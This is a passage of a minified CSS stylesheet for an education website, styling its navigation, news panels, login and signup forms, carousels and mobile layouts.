ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in;}#quick-nav{width:100%;background:#4a8be9;padding: 1px 0px 1px 7px;margin-bottom:1px;}#latest-news{width:100%;min-height:380px;background:#fff;padding:0px;overflow:hidden;display:block;}#time-events{width:100%;min-height:374px;background:#fff;padding:0px;overflow:hidden;display:block;}.glyphicon{margin-right:4px !important;}.pagination .glyphicon{margin-right:0px !important;}.pagination a{color:#555;}.panel{margin-bottom:0px!important;border-radius: 0px;}.panel ul{padding:0px;margin:0px;list-style:none;}#latest-inner{height:295px !important;padding:0px 15px 0px 15px;}#latest-inner .news-item{padding:5px 0px 5px 0px;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;font-weight:600;color:#f58431;display:block;}#latest-inner .news-item a{width:100%;margin:0px;font-size:12px;color:#000;font-weight:500;overflow:hidden;}#latest-inner .news-item a:hover{color:#f58431;}#latest-inner2{height:295px !important;padding:0px 15px 0px 15px;}#latest-inner2 .news-item{padding:5px 0px 5px 0px;margin:0px;border-bottom:1px Solid #ccc;font-size:12px;font-weight:600;color:#f58431;display:block;}#latest-inner2 .news-item a{width:100%;margin:0px;font-size:12px;color:#000;font-weight:500;overflow:hidden;}#latest-inner2 .news-item a:hover{color:#f58431;}#time-events-inner{min-height:295px;padding:0px 15px 0px 15px;}#time-events-inner .news-item{padding:5px 0;display:block;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;color:#f58431;font-weight:600;}#time-events-inner .news-item a{padding:4px 4px 0 0px;margin:0px;display:block;font-size:12px;color:#000;font-weight:500;}#time-events-inner .news-item a:hover{color:#f58431;}#articals-inner{height:295px !important;padding:0px 15px 0px 15px;}#articals-inner .news-item{padding:5px 0;display:block;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;font-weight:600;color:#f58431;}#articals-inner .news-item a{padding:4px 4px 0 0px;margin:0px;display:block;font-size:12px;color:#000;font-weight:500;}#articals-inner .news-item a:hover{color:#f58431;}.t-cot{margin-left: -13px;}.sl-ml{margin-left: -70px;}.sl1{width:97% !important;}#clsl{width:100%;background:url(../images/timecoursebg.jpg) #e7f1ff;padding:0px;margin-top:5px;overflow:hidden;text-align:left;}#clsl .tagcloud{margin:6px 0px 2px 6px;text-align:center;}#clsl .tagcloud a{min-width: 120px; text-align: center; opacity: 0.8; display:inline-block;color:#273494;font-size:12px;padding:8px 8px;background:#fff;margin:0px 3px 4px 0px;border: 1px solid #c9ccd1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;font-weight:600;}#clsl .tagcloud a:hover{color:#fff;background:#192767;}#clsl .widget h4{padding-bottom:8px;margin:0 auto 15px 0;font-size:20px;font-weight:700;position:relative;text-align:center;color:#fff;}#ads-one{padding:2px 14px 2px 15px;margin-top:0px;overflow:hidden;min-height:88px;text-align:center;background:#fff;margin-bottom:0px;}#ads-one a img{height:auto;}#ads-two{width:100%;padding:15px 0;overflow:hidden;min-height:100px;background:#efeeee;}#ads-two a img{float:left;width:219px;height:88px;border:1px solid #ccc;margin:3px;}#ota{width:100%;overflow:hidden;min-height:100px;margin-top: 5px;}.panel-default > .panel-heading-acor{font-size:18px;font-weight:bold;padding:0px;}#course-off{width:100%;background:#efeeee;display:block;position:relative;margin-top:15px;min-height:60px;float:left;line-height:60px;}.panel-body-acor{background:#efeeee;padding:15px;}.panel-body-acor .our-resul a{display:inline-block;color:#414141;font-size:12px;padding:4px 10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-body-acor .our-resul a:hover{color:#fff;background:#32376f;}#time-testi{width:100%;overflow:hidden;background-size:cover;background:url(../images/testi.jpg) bottom right repeat;margin-bottom:10px;margin-top:10px;}#time-testi-inner{padding:15px 15px 0px 25px;min-height:260px;width:100%;}.mar-bot{margin-bottom:25px;}#ttb{width:100%;overflow:hidden;padding:0px 15px 15px 15px;}.recent-projects{padding:0px 0 0 0;}.partner{padding-bottom:60px;}.clients-carousel .client-item a{display:block;padding:0px 0;text-align:center; background:#fff; border:1px solid #d6e3f5;}.clients-carousel:hover .client-item a img{opacity:1;}.clients-carousel:hover .client-item a:hover img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:none;opacity:1;}.our-clients{width:100%;background:#f3f8ff;padding:15px;}.our-clients h4.title{margin-bottom:16px;padding-bottom:8px;}.our-clients h4.title span{padding-bottom:8px;border-bottom:1px solid;}.clients-carousel{}.clients-carousel .item{margin-right:15px;margin-bottom:0px;}.clients-carousel .client-item{padding:3px;border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out 0s;}.client-item .client-details{position:relative;padding:9px 12px 6px 12px;background:#fff;}.offerings{width:100%;overflow:hidden;}.offerings ul li{display: inline-block;margin-right: 15px;border-right: 1px solid #999;line-height: 10px;padding: 0px 20px 0px 0px;margin-bottom: 10px;}footer h3{font-size:18px;font-weight:bold;color:#4657a6;margin-bottom:15px!important;margin-top:0px!important;text-transform:uppercase;line-height:24px!important;}.offerings a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px 0;font-weight: 500;}.our-centers{width:100%;overflow:hidden;}.our-centers ul li{display:inline-block;margin-right: 15px;border-right: 1px solid #999;line-height: 10px;padding: 0px 20px 0px 0px;margin-bottom: 10px;}.our-centers a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px 0;font-weight:500;}.f-end{width:100%;overflow:hidden;display:block;min-height:30px;padding-top:15px;border-top:1px solid #fff;margin-bottom:15px;}.f-end ul{list-style:none;margin:0;padding:0;}.f-end ul li{display:inline-block;margin-right: 15px;border-right: 1px solid #4657a6;line-height: 10px;padding: 0px 20px 0px 0px;}.f-end ul li a{font-size:12px;font-weight:400;color:#4657a6;padding:3px 0px!important;position:relative;display:block;float:left;}.f-end a img{float:right;}.time-box-head-results{width:100%;padding:7px 0 7px 15px;color:#fff;background:#f49c14;font-size:16px;font-weight:normal;text-align:left;overflow:hidden;margin-bottom:15px;}.time-box-head-results img{float:left;margin-right:10px;}.clc{width:45%;min-height:50px;padding:15px;display:block;float:left;}.clc ul{list-style:none;margin:0;padding:0;}.clc ul li{width:100%;overflow:hidden;display:block;border-bottom:1px dashed #ccc;margin-bottom:3px;}.clc ul li a{width:100%;overflow:hidden;display:block;color:#414141!important;font-size:13px;text-align:left;font-weight:normal;padding:5px 0;}.clc ul li h3{width:100%;overflow:hidden;display:block;color:#ff6600!important;font-size:14px;text-align:left;font-weight:bold;padding:5px 0;}.clc ul li a:hover{color:#4a8be9!important;}.today-results-btn{width:245px;color:#fff;padding-left:10px;height:35px;line-height:35px;float:left;background:#414141;font-size:16px;}.today-results-btn span{color:#f58431;padding-left:10px;font-size:16px;}.view-more-btn{height:35px;line-height:25px;font-size:14px;text-align:center;color:#fff;background:#f58431;}.view-more-btn a{height:35px;text-align:center;padding:6px;color:#fff;}.view-more-btn a:hover{color:#fff;}.glyphicon-chevron-down::before{background:url(../images/down-arrow.png);padding:6px 13px;content:no-close-quote;}.glyphicon-chevron-up::before{background:url(../images/up-arrow.png);padding:7px 13px;content:no-close-quote;}.portfolio-thumb img{border:solid #FFF 5px;}.modal-footer{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;padding:15px;text-align:right;}.cmd-line .modal-body{padding:15px;position:relative;background:#fff;}.panel-footer{background-color:#f5f5f5;padding:3px 15px !important;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;}.cmd-line #text-login-msg{color:#333;margin-bottom:10px;}.cmd-line .form-control{margin-bottom:5px;}#course-off span{float:left;}#course-off .form-control{margin-top:10px;height:40px;line-height:40px;border-radius:0px;}.go-btn{background:#f58431 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;margin-top:9px;text-align:center;width:60px;font-weight:bold;}#login-form{width:350px;padding:15px;display:block;background:#efeeee;margin:30px auto;padding-bottom:25px;}.light-btn{padding:7px 25px;width:100%;margin-top:15px;position:relative;background:#ffcb05;color:#414141;border-bottom:5px solid #e1b302;border-top:none!important;border-left:none!important;border-right:none!important;font-size:18px;font-weight:bold;text-align:center;border-radius:none;}.light-btn:hover{background:#f8db6b;}.input-group{width:100%;border:none;}.forget{border:none;border-radius:none;background:none;color:#eee;}.forget:hover{border:none;border-radius:none;background:none;color:#fff;}.login-logo{width:100%;padding:25px;;text-align:center;overflow:hidden;}.recent-projects .touch-carousel .owl-controls .owl-buttons{position:absolute;right:2px;top:-40px;}.dropdown-menu > li.kopie > a{padding-left:5px;}.dropdown-submenu{position:relative;}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}.dropdown-submenu > a:after{border-color:transparent transparent transparent #333;border-style:solid;border-width:5px 0 5px 5px;content:" ";display:block;float:right;height:0;margin-right:-10px;margin-top:5px;width:0;}.dropdown-submenu:hover>a:after{border-left-color:#555;}.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:underline;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar{min-height:30px !important;margin-bottom:0px !important;border: none!important;}.navhed{position:relative;min-height:30px !important;margin-bottom:0px !important;border:1px solid transparent;}.navbar-nav{float:right!important;}.navbar-nav > li > a{line-height:15px !important;font-size: 12px !important;font-family: 'Open Sans', sans-serif !important;font-weight: 500;}.navbar-brand{float:left;height:25px;padding:3px 15px;font-size:18px;line-height:16px;}.navbar-default .navbar-nav > li > a{color:#FFF !important;}.navbar-default .navbar-collapse, .navbar-default .navbar-form{border-color:#4a8be9 !important;}.navbar-default{background-color:#093f87 !important;border-color:#093f87!important;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{background-color:transparent;}.navbar-default .navbar-nav .dropdown-menu > li > a{margin-right:0px;text-decoration:none;}.navbar-default .navbar-nav .dropdown-menu > li > a:hover{background:#0033a0;color:#fff;margin-right:0px;}.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{background:#4a8be9!important;border-color:#4a8be9;text-decoration:none;}.navbar-toggle{margin-right:0px;}.time-log{width:100%;font-family: 'Open Sans', sans-serif;font-size: 12px;line-height: 16px;font-weight: 300;}.time-log a{padding:18px 0px;color:#fff !important;background:rgba(255, 102, 0, 0.3);font-weight:500;text-align:center;display:block;font-size: 16px;}.time-log a img{margin-right:10px;margin-top:-2px;}.time-log a:hover{background:rgba(255, 102, 0, 0.5);}.time-fran{min-width:193px;float:right;}.time-fran a{padding:7px 10px 7px 10px;color:#fff !important;background: #08336b;text-align:center;display:block;font-weight: 500;}.time-fran a i{margin-right:5px;}.time-fran a img{margin-right:5px;margin-top:-2px;}.time-fran a:hover{background:#4a8be9;color:#eee;}.box{background:none;border:none;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-top:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:0px!important;}.gsib_a{width:100%;padding:1px 6px 0 !important;}input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus, .gsc-search-button{box-sizing:content-box;line-height:normal;}.gsc-tabsArea div{overflow:visible;}.gsc-control-cse{font-family:Arial, sans-serif;border-color:#none!important;background-color:#eeeeee!important;}.cse .gsc-control-cse, .gsc-control-cse{width:auto;padding:1px!important;}.cse .gsc-control-cse, .gsc-control-cse{background-color:#eee!important;border:1px solid #eee!important;}input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{border-color:#357ae8!important;background-color:#357ae8!important;background-image:none;filter:none;}.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2{width:13px;height:13px;padding:6px 15px!important;min-width:13px;margin-top:2px;}.cse input.gsc-search-button, input.gsc-search-button{font-family:inherit;font-size:11px;font-weight:bold;color:#fff;padding:0 8px;height:29px;min-width:54px;border:1px solid #666666;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;border-color:#357ae8;background-color:#4d90fe;background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-moz-linear-gradient(top,#4d90fe,#4787ed);background-image:-ms-linear-gradient(top,#4d90fe,#4787ed);background-image:-o-linear-gradient(top,#4d90fe,#4787ed);background-image:linear-gradient(top,#4d90fe,#4787ed);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#4d90fe',EndColorStr='#4787ed');}.gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0px!important;}.gsc-input-box{border:1px solid #a9c6f3!important;background:#fff;height:auto !important;padding:6px 2px 6px 2px;border-radius:5px;}.pagination > li > a, .pagination > li > span{position:relative;float:left;padding:3px 3px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.cls-head h4{font-size:16px;color:#FFF;text-align:center;line-height: 16px;font-weight:bold;/*margin-left:5px;*/margin: 6px 8px;}.school{background:#e64028;background-size:cover;}/*#tse{overflow:hidden;width:200px;}*/#tse .ts-text{width:100%;overflow:hidden;color:#414141;font-size:16px !important;padding:16px 8px 16px 0px;text-align:center;}#tse .ts-text p{color:#32376f;font-size:20px;font-weight:bold;margin:6px 0;}#tse .ts-text span{color:#32376f;font-size:13px;line-height:16px;}#tse .ts-text .oran{color:#e77e23;font-size:20px;font-weight:bold;}#tse a .in-box{background:#f49c14;overflow:hidden;color:#fff;margin:0px 0px 10px 0px;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.in-box img{width:100%;}.bnr{margin:0px 45px 20px 0px;}.bnrLast{margin:0px 0px 20px 0px;}.bnrn{margin:0px 16px 0px 0px;}.bnrnext{margin:0px 0px 0px 0px;}#tse a .in-box:hover{opacity:0.7;}.timer-wrap{background:#ff6600;width:100%;overflow:hidden;min-height:73px;color:#fff;padding:9px 0px 0px 0px;font-size:14px;font-weight:400;line-height:18px;margin-top:15px;text-align:center;}.timer-wrap p{text-align:center;color:#fff;font-size:14px;margin-bottom:3px;margin-top:3px;font-weight:bold;}#tse .in-box p{font-size:14px;}#tse .in-box h3{font-size:15px;text-align:center;color:#fff;font-weight:bold;padding:2px;}.video-tube{width:100%;overflow:hidden;padding:0px;}.mar-top-social{margin-top:20px; float: right;}.navbar-default .navbar-brand{color:#fff !important;}.navbar-default .navbar-brand:hover{color:#eee;}.dropdown-menu{padding:0px 0!important;min-width: 140px;}html{overflow-y:auto !important;}.carousel-indicators{z-index:1 !important;}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;}.navbar-default .navbar-toggle{border-color:transparent !important;}.navbar-default .navbar-nav>li>a{padding:7px 20px 7px 10px !important;}.navbar-header{padding:0px 15px 0px 15px;}.abt{padding-left:0px !important;}/*.tMenu{padding-left:5px !important;}.navbar-nav>li>.dropdown-menu{margin-top:-2px !important;}*/.schoolCon{padding-right:0px !important;padding-left:0px !important;margin-top: 4px;}.videoCon{padding-right:3px !important;padding-left:5px !important;}.iconFa{padding-right:10px !important;padding-left:10px !important;}.adds{display:flex;}#page .block-region .block .header{border:1px solid #f49c14 !important;background:#f49c14 !important;padding:8px 0px 8px 0px !important;}#page .block-region .block .header .title h2{color:#fff !important;padding:0 15px !important;padding-top:0px !important;}.block .header .title h2:before{content:none!important;}.header .title .block_action{top:3px !important;}.f-end, #page-footer h3{text-align:left !important;}#page .block-region .block{background:#fff !important;box-shadow:0px 0px 4px 0px #e2dede !important; padding-bottom: 25px !important;}.tree_item, .block_tree li p, .content{margin:0px !important;padding:10px 0px;border-bottom:1px solid #f3eeee;}.content br{display:none;}.depth_2 a, .tree_item, .tree_item a, .block_tree li p a, .content a{color:#333;font-size:13px;font-weight: 500;margin: 5px 0px;}.requiresjs, .block-hider-hide, .block-hider-show{width:20px !important;background:#fff;}.stu a{color:#4182e8 !important;font-size:13px !important;font-weight:400 !important;}.tchat{width: 100%;position:absolute;font-family: 'Times New Roman', serif;font-size: 22px;font-weight: bold;font-style: italic;}.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2{width:auto !important;height:auto !important;padding:6px 16px 10px 16px !important;min-width:13px !important;margin-top:0px !important;}input.gsc-search-button{margin-left:1px !important;}.topban{min-height:80px;padding:10px 30px;}.bottban{min-height:81px;}.mobiban{display:none;}.thumbnail{margin-bottom:0px !important;padding:2px !important;}.topmain{padding:8px 15px 2px 10px;margin-bottom:0px;}.chatRow{margin-right:-4px !important;margin-left:0px !important;}#quick-nav ul li a:hover{color:#e9f302 !important;}.nav>li>a:hover, .nav>li>a:focus{background-color:transparent !important;}#quick-nav ul li{border-right:none !important;}.nav .open>a, .nav .open>a:hover, .nav .open>a:focus{background-color:transparent !important;}.navbar-default .navbar-nav > li > a.active, .navbar-default .navbar-nav>li:hover>a{border-bottom:none !important;}.navbar-brand{height:31px !important;line-height:3px !important;}.navbar-toggle{margin-bottom:1px !important;}.loginpanel h2{background:#32376f !important;color:#fff !important;font-weight:bold !important;font-size:20px !important;text-align:left !important;padding:12px 10px 16px 25px !important;margin:0px 0px 0px 0px !important;} /*.loginpanel{margin:0px 10px 0px 0px !important;background:#f6f6f6;box-shadow:0px 0px 8px 0px #c5c4c4;}*/ .loginbox .loginform .form-label{float:none !important;text-align:left !important;width:auto !important;}.loginbox .loginform .form-input{float:none !important;width:100% !important;text-align:left !important;}.loginbox .loginform .form-input input{width:100% !important;padding:8px !important;}.signuppanel .subcontent{color: #000a44 !important;font-size: 14px !important;text-align:justify !important;}.signuppanel h2{font-size:20px !important;font-weight:bold !important;color:#32376f !important;text-align:left !important;padding:8px 0px 0px 0px !important;}.nav .dropdown-toggle .caret{border-top-color:#fff !important;border-bottom-color:#fff !important;margin-top:0px !important;margin-left: 4px !important;}.timeWel{font-weight:bold;color:#32376f;margin-bottom: 10px;}.signuppanel .subcontent li{list-style:disc;margin-left:30px;}.loginbtn{background:#ffcb08 !important;border:1px solid #ffcb08 !important; /*width:70% !important;height:40px !important;*/ font-size:14px !important;font-weight:bold !important;}.signupbtn{background:#ffcb08 !important;border:1px solid #ffcb08 !important;height:40px !important;font-size:14px !important;font-weight:bold !important;} /*.loginpanel .subcontent{padding:15px !important;}*/ #page #region-main h2{margin-top: 0px !important;} #page #region-main .loginbox .rememberpass{text-align:left !important;}#page #region-main .loginbox{padding:0px !important;}.offers, .centers{padding-left:0px !important;}.loginbox.twocolumns{margin:0px !important;}.signupHead{font-size:16px;font-weight:bold;padding:35px 0px 0px 0px;}.signupBottom{background-image:url(https://www.time4education.com/theme/times/time/images/TIME_Loginpage.png);background-size:cover;background-position:100% 100%;height:343px;text-align:center;}.dropdown-menu>li>a{padding:4px 10px !important;font-weight:normal !important;font-size:12px !important;border-top: 1px solid #ccc;}/*.loginbox h2, .loginbox .subcontent{margin:0px !important;}*/.Blrow{padding-right:5px !important;padding-left:5px !important;}.Blsearch{padding-right:0px !important;padding-left:0px !important;}.mobi{display:none !important;}#ads-one a img{width:100%;}.imgBox{width:200px !important;height:68px !important;margin:3px 0px !important;max-width:none !important;}.imgBoxrendrer{width:200px;height:68px !important;margin-top:4px !important;margin-bottom:10px !important;margin-left:2px;margin-right:5px;max-width:none !important;}.dname{position:absolute;margin:7% 0% 0% 3%;color:#fff;} /*.signuppanel{display:-webkit-box !important;}*/.subbanner img{margin:4px;}.subbanner{position:absolute;}.social-icons {padding: 0px !important}.social-icons a{font-size: 16px !important; font-weight:500; color:#fff; background:none!important;width: auto !important;padding-top: 0 !important;margin-right:0!important;float:none!important;}.box{background:none !important;}.mbl{display:none;}.carousel-inner>.item{}#main-slide .item img{width:100% !important;height:auto;}.clc ul li h3{font-size:13px !important;padding:0px 0 !important;}#tse .ts-text{padding:5px 8px 3px 8px !important;}#latest-news1{width:200px !important;min-height:auto;}#latest-news1 .more-img img{max-width:none !important;}.more-img a img {margin-bottom: 5px;}.last {margin-bottom: 0px !important;}/*Important Alerts*/#imp-alert {width: 100%;overflow: hidden;background: #ff7e4b;margin-bottom: 3px;}#imp-alert .ia-head {width: 100%;background: sienna;color: #fff;text-align: center;font-weight: bold;min-height: 28px;padding: 6px 24px;}.ia-emt {width: 100%;background: #d8dbe2;min-height: 28px;}.ia-f-dot {width: 100%;overflow: hidden;display: block;}.ia-f-dot .content {margin: 6px 0 !important;border-bottom: none !important; padding: 0;}.carousel {margin-bottom: 0px !important;}.ia-f-dot .carousel-indicators {position: absolute;top: 3px;width: 34%;padding-right: 0px;margin-left: 60px;text-align: right;list-style: none;}.ia-f-dot .carousel-indicators li {display: inline-block;text-indent: -999px;cursor: pointer;background-color: rgba(0,0,0,0);border-radius: 10px;float: right;}.ia-f-dot .carousel-indicators .active {background-color: #fff!important;}.ia-f-dot .content .carousel-inner {overflow: visible;}.thumbnail-ia {display: block;padding: 0px;line-height: 1.42857143;border: none;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.caption a {color: #fff !important;}.thumbnail-ia .caption .lead {margin-bottom: 0px}.qnv{float:right!important;} .cp-mrg {padding-left: 0;padding-right: 0;}

#cor-onln{width:100%;background:url(../images/cor-online-bg.jpg) #e7f1ff;padding:0;margin-top:5px;overflow:hidden;text-align:left;margin-bottom:50px}.coronln-head h4{font-size:16px;color:#fff;text-align:left;line-height:18px;font-weight:700;margin:10px 0 10px 5px}#cor-onln .coronlntab{margin:0 5px 10px;text-align:left}#cor-onln .coronlntab a{display:inline-block;color:#093f87;font-size:14px;padding:10px 15px;background:#fff;margin:0 4px 5px 0;border:1px solid #fff;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;font-weight:500;border-radius:2px}#cor-onln .coronlntab a:hover{color:#fff;background:#192767}@media only screen and (min-width:200px) and (max-width:400px){.time-log a{padding:18px 0!important}.timelg{margin-top:0!important}.wdj{margin-top:5px!important;position:absolute}#ads-one a img{width:44%!important;height:auto!important;float:none!important;border:none!important}#tse a img{margin-bottom:5px;width:100%!important}}@media only screen and (min-width:200px) and (max-width:425px){#ads-one,.client-item img{width:100%}#ads-one{padding:5px 18px 6px 15px}.our-clients h4.title span{padding-bottom:0}.touch-carousel .owl-controls .owl-buttons{top:-36px}.client-item .client-details{padding:0 0 3px}.our-clients h4.title{margin-bottom:4px;padding-bottom:0;font-size:13px}}@media only screen and (min-width:326px) and (max-width:500px){.mar-top-social{margin-top:15px}}@media only screen and (min-width:380px) and (max-width:459px){.gsc-control-cse{width:58%!important;float:right;margin:-65px 0 0}}@media only screen and (min-width:401px) and (max-width:767px){.wdj{margin-top:20px!important}}@media only screen and (min-width:460px) and (max-width:767px){.topban{min-height:130px}.gsc-control-cse{width:58%!important;float:right;margin:-75px 0 0}}@media only screen and (min-width:551px) and (max-width:767px){#portfolio-list li{width:49.9%}}@media only screen and (min-width:768px) and (max-width:991px){#cssmenu>ul>li>a{padding:2px 15px 2px 0!important;font-size:13px!important}#cssmenu>ul>li.has-sub>a:after{right:1px!important}#cssmenu>ul>li.has-sub>a:before{right:4px!important}.gsc-control-cse{float:right;margin:0}.timelg{margin-top:0!important}}@media only screen and (min-width:768px) and (max-width:979px){.signupBottom{background-position:50% 50%}.subbanner img{width:100%;display:none}.subbanner{position:inherit}.signuppanel{display:block!important}}@media only screen and (min-width:768px){ul.nav li:hover>ul.dropdown-menu{display:block}#navbar{text-align:center}.navbar-header{float:left!important}.navbar-toggle{display:none!important}#portfolio-list li{width:33.21%}.portfolio-4column #portfolio-list li{width:24.8%}.full-width-portfolio #portfolio-list li{width:24.85%}.portfolio-2column #portfolio-list li{width:49.9%}}@media only screen and (min-width:1200px) and (max-width:1365px){.bnrn{margin:0}}@media only screen and (min-width:1264px) and (max-width:1365px){#clsl .tagcloud a{margin:0 4px 3px 0}}@media only screen and (min-width:1024px) and (max-width:1263px){#clsl .tagcloud a{min-width:98px}}@media only screen and (min-width:992px) and (max-width:1024px){.blg-btn,.cht-btn,.tt-btn{padding:10px!important;font-size:12px!important}.cls-head h4{font-size:12px;margin-top:4px;margin-left:0}#clsl .tagcloud{margin:4px 0 1px}#clsl .tagcloud a{min-width:89px;padding:4px 8px;font-size:10px;margin:0 0 3px}.bnrn,.cht-btn{margin:0}.impbtn1{width:208px!important}.impbtn2{width:188px!important;margin-left:6px!important}.imgBox{width:100%!important;height:auto!important}}@media only screen and (min-width:992px){#portfolio-list li .body,#portfolio-list li .header{display:block}}@media only screen and (max-width:379px){.gsc-control-cse{margin:-10px 0 0}}@media only screen and (max-width:440px){.dname{margin:5% 0 0 3%;font-size:16px}}@media only screen and (max-width:500px){.offerings,.our-centers{text-align:center;margin:0 auto}#tse a .in-box{width:98%!important}.navbar-nav .open .dropdown-menu{background-color:transparent!important;padding-left:10px!important}.navbar-default .navbar-toggle{margin-top:8px!important}.r-banner{margin-top:5px}}@media only screen and (max-width:519px){.signupBottom{background-position:50% 50%}}@media only screen and (max-width:550px){#portfolio-list li{width:100%}}@media only screen and (max-width:767px){.f-end,.mar-bot{text-align:center}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{margin-left:0!important;margin-right:0!important}.adds,.mbl{display:block}.videoCon,.wb,.webban{display:none}#tse .in-box h3{font-size:15px}.tchat{margin:0;display:inline-flex}.emt-box{display:inline-block}.schoolCon{margin-top:0}#ads-one{padding:0!important}#tse,.subbanner img{width:100%}#tse a .in-box{width:47%}.imgBox1{width:48%!important}.mobi{display:block!important;width:100%}.web{display:none!important}.abt{padding-left:15px!important}.mar-bot{padding-left:0;padding-right:0}.centers,.offers{width:50%;float:left}.header .social-icons{text-align:right!important}.timelg{margin-top:0!important}.bottban{margin-bottom:10px}.logo{position:absolute;z-index:9999}#header{height:82px}.topbanner1,.topbanner2,.topbanner3,.topbanner4,.topbanner5,.topbanner6,.topbanner7,.topbanner8{width:100%!important;margin-bottom:10px}.mobiban{display:block;background:#ccc;padding:10px 15px 0 10px;margin-bottom:30px}.imgBoxrendrer{width:48%!important;margin-left:2px!important;margin-right:2px!important}.subbanner{position:inherit}.signuppanel{display:block!important}.navbar-default .navbar-brand,.navbar-nav{display:inline}.navbar-default .navbar-toggle .icon-bar{background-color:#fff!important}.navbar-default .navbar-nav .dropdown-menu>li>a{color:red;background-color:#fff;border-radius:4px;margin-top:2px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#333;text-decoration:none}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{background-color:#32376f}.navbar-nav .open .dropdown-menu{border-bottom:1px solid #fff;border-radius:0}.dropdown-menu{padding-left:10px}.dropdown-menu.dropdown-menu{padding-left:20px}.dropdown-menu .dropdown-menu .dropdown-menu{padding-left:30px}li.dropdown.open{border:0 solid red}.navbar{position:absolute!important;display:inline-block;overflow:hidden!important;z-index:1000;width:100%}.impbtn1,.impbtn2{width:100%!important}.time-log a{width:97%!important;padding:15px!important;margin:20px 10px 10px!important;border-radius:4px;background:#f60}.time-log a:hover{background:rgba(255,102,0,.8)}.impbtn2{margin-left:0!important}}.aimcatbtn .aim1,.aimcatbtn .aim2{color:#333;padding:6px;font-weight:600;margin-bottom:5px;text-decoration:none;font-size:14px}@media only screen and (max-width:991px){#clsl,#tse{margin-top:5px;width:100%}#clsl,#tse,.cls-head{width:100%}#quick-nav,.cls-head{padding:0}#latest-news,.cls-head h4,.sl-ml,.t-cot{margin-left:0}.blg-btn,.cht-btn,.tt-btn{margin-right:5px}#cssmenu>ul>li>a{padding:5px 15px!important}#main-slide .item img{width:100%!important;height:auto!important}#tse{margin-bottom:3px}#clsl .tagcloud{padding:6px 0;margin:2px 0 4px}.cls-head h4{font-size:14px;line-height:8px}#clsl .tagcloud a{min-width:100px;margin:0 5px 5px;padding:8px 4px}#latest-news{width:100%;margin-right:0;text-align:left;margin-bottom:5px}.cls-head{min-height:auto}.sl1{width:100%!important}.tchat{width:100%;position:relative;display:inline-flex}.cht-btn{margin-left:5px}.navbar-toggle{padding:0!important;margin-right:0!important}.navbar-brand{font-size:13px!important;padding:15px 0!important;font-weight:600!important}.chat,.gr-emt{padding-left:0;padding-right:0}.time-fran{min-width:80px;float:left;font-weight:700;font-size:11px}.navbar-default .navbar-nav>li>a{padding:8px 10px!important}.carousel-inner>.item{height:auto}.ia-emt{display:none}.thumbnail-ia{line-height:24px}#time-events{margin-bottom:8px}}#main-slide2 .carousel-control.left span,#main-slide2 .carousel-control.right span,#vid-inner{padding:15px}.pb-inner ul,.pb-inner ul li{list-style:none;margin:0!important}.blg-btn,.cht-btn,.tt-btn{width:95%;margin-top:5px;text-align:center}.logotemp{display:block}.menutemp{display:inline-block;float:left}.aimcatbtn .aim2,.blg-btn,.cht-btn,.pb-outer,.tt-btn{display:block}.fa-bell,.fa-file-text{color:brown}#time-testi-vid{border:1px Solid;margin-bottom:10px}#vid-inner{background:#fdf5de}#vid-inner h4{text-align:center;margin-top:10px}#vid-inner p{text-align:center}.ctus{padding:5px;vertical-align:top;line-height:26px;font-size:16px!important;font-weight:500;font-family:'Open Sans',sans-serif}.btn-s,.pb-inner ul li{font-size:14px!important}#navbar{height:0;border-bottom:30px solid 